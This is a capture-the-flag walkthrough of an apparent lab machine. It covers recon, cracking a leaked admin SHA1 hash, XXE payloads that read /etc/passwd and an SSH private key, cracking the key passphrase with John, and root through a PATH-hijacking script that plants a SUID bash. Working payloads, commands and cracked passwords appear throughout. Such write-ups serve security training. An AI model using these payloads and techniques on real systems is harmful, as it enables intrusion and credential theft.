Reconnaissance
Starting with a comprehensive Nmap scan to identify open ports and services:
nmap -sC -sV -p- <TARGET_IP>
Results: Three services identified:
| Service | Port |
|---|---|
| SSH | 22 |
| HTTP | 80 |
| HTTP | 8765 |
Enumeration
Directory Enumeration
I used Gobuster to enumerate directories on port 80:
gobuster dir -u http://<TARGET_IP> -w /usr/share/wordlists/dirb/common.txt
Key Findings:
-
/custom/directory discovered -
/robots.txtpresent
Web Application Discovery
Explored the /custom/ directory and found JavaScript files. Inside the JS files, discovered a reference to users.bak.

Downloaded users.bak and identified it as an SQLite database:
~ file users.bak
users.bak: SQLite 3.x database
Database Analysis
Used sqlite3 to examine the database contents:

Found admin credentials with a SHA1 hash:
Username: admin Hash: 1868e36a6d2b17d4c2745f1659433a54d4bc5f4b
Initial Foothold
Hash Cracking
Cracked the SHA1 hash using CrackStation:

Credentials obtained:
| Username | Password |
|---|---|
| admin | bulldog19 |
Admin Panel Discovery
Found an admin login panel on port 8765 through Gobuster enumeration:

Successfully logged in using the cracked credentials.
Web Application Analysis
Admin Panel Interface
After logging in, discovered a comment submission form:

Analyzing the source code revealed:
-
A developer comment:
<!-- Barry, you can now SSH in using your key!--> -
JavaScript indicating XML input expected
-
Reference to
/auth/dontforget.bak
XML Structure Discovery
Downloaded dontforget.bak to understand the expected XML format:
<?xml version="1.0" encoding="UTF-8"?> <comment> <name>Joe Hamd</name> <author>Barry Clad</author> <com>...</com> </comment>
XXE Exploitation
Initial XXE Test
Tested for XXE vulnerability with a basic payload to read /etc/passwd:

<?xml version="1.0"?> <!DOCTYPE note [ <!ENTITY test SYSTEM "file:///etc/passwd"> ]> <note> <name>Dal</name> <author>&test;</author> <comment>&test;</comment> </note>
Successfully retrieved /etc/passwd contents, confirming XXE vulnerability.

SSH Key Extraction
Modified the XXE payload to extract Barry’s SSH private key:
<?xml version="1.0"?> <!DOCTYPE note [ <!ENTITY test SYSTEM "file:///home/barry/.ssh/id_rsa"> ]> <note> <name>Dal</name> <author>&test;</author> <comment>&test;</comment> </note>
Successfully extracted Barry’s encrypted SSH private key.
SSH Access

SSH Key Preparation
The extracted SSH key was encrypted and required a passphrase. Used ssh2john and John the Ripper to crack it:
ssh2john id_rsa > id_rsa.hash john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
Cracked passphrase: urieljames

SSH Login
Successfully logged into the system as Barry:
chmod 600 id_rsa
ssh -i id_rsa barry@<TARGET_IP>
Privilege Escalation
SUID Binary Discovery
Enumerated SUID binaries on the system:
find / -perm -4000 2>/dev/null
Found /home/joe/live_log - a SUID binary owned by root.
Binary Analysis
Used strings to analyze the binary:
strings /home/joe/live_log
Discovered the binary calls tail -f /var/log/nginx/access.log without using absolute path.
PATH Hijacking Exploit
Created a malicious tail script and modified the PATH variable:
cd /tmp cat << 'EOF' > tail #!/bin/bash cp /bin/bash /tmp/bash chmod +s /tmp/bash EOF chmod +x tail export PATH=/tmp:$PATH /home/joe/live_log /tmp/bash -p
Successfully escalated to root privileges:
Flags
| Flag | Location | Value |
|---|---|---|
| User | /home/barry/user.txt |
***HIDDEN*** |
| Root | /root/root.txt |
***HIDDEN*** |
Attack Chain Summary
-
Reconnaissance → Found web services on ports 80 and 8765
-
Enumeration → Discovered
users.bakthrough directory fuzzing -
Credential Cracking → Extracted and cracked admin credentials
-
XXE Exploitation → Used XML injection to extract SSH keys
-
SSH Access → Cracked SSH key passphrase and gained user access
-
Privilege Escalation → Exploited SUID binary through PATH hijacking
Tools Used:
-
Nmap
-
Gobuster
-
SQLite3
-
CrackStation
-
John the Ripper
-
ssh2john

Comments
Be the first to start the conversation.
Leave a Comment